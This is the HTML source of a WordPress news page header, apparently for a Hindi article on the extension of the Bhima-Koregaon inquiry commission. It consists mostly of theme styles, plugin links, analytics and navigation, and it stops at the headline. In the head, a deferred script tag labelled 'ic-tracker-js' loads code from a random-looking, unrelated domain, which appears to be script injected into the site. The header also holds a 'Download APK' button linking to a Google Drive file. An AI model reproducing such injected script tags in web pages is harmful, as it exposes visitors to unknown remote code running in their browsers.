			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769028303" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="7ece5152b1da4d05febbadb7-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"a3288103a2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/64307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=64307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F10%2Fgondi-bulletin-%25e0%25a4%25ae%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b7%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%25b0-%25e0%25a4%25ad%25e0%25a5%2580%25e0%25a4%25ae%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%2597%25e0%25a4%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F10%2Fgondi-bulletin-%25e0%25a4%25ae%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b7%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%25b0-%25e0%25a4%25ad%25e0%25a5%2580%25e0%25a4%25ae%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%2597%25e0%25a4%25be%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="7ece5152b1da4d05febbadb7-text/javascript"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-64307 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7ece5152b1da4d05febbadb7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2023/02/zookeepers-have-solved-the-mystery-of-how-a-gibbon-got-pregnant-by-herself-shorts/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ece5152b1da4d05febbadb7-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ece5152b1da4d05febbadb7-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ece5152b1da4d05febbadb7-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ece5152b1da4d05febbadb7-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ece5152b1da4d05febbadb7-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-64307" class="post-64307 post type-post status-publish format-standard hentry category-india tag-india tag-the-wire">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया		</h1>
			</header>
